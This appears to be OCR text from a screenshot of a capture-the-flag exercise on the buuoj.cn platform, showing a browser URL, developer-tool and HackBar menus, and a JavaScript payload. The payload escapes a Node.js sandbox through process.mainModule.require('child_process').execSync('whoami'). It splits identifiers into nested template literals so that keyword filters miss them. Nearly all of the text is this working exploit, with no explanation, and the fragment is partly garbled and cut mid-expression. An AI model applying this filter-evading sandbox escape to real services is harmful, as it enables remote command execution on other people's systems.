 bf7c9f01-257d-4395-af38-d97c3ff8ecad.node4.buuoj.cn:81/run.php?code=(fun
app
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
}catch(e){
return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)
[`${`${`exe`}cSync`}`](`whoami`).toString();
}
})()